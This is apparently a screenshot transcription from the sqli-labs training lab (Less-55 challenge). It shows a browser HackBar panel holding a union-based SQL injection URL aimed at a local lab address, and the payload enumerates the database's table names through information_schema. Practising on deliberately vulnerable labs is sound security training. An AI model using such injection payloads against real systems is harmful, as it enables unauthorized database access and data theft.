 Welcome Dhakkan
You have made : 6 of 14 attempts
Your Login name:FZ66TWW7QR
Your Password:3
SQL DUMB SERIES - 55
CHALLENGE - 2
Submit Secret Key: Submit
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Contribute now! HackBar
Load URL
http://192.168.2.102/sqli-labs/Less-55/?id=0) union select 1,(select group_concat(table_name) from information_schema.tables where
table_schema=database()),3 -- #
Split URL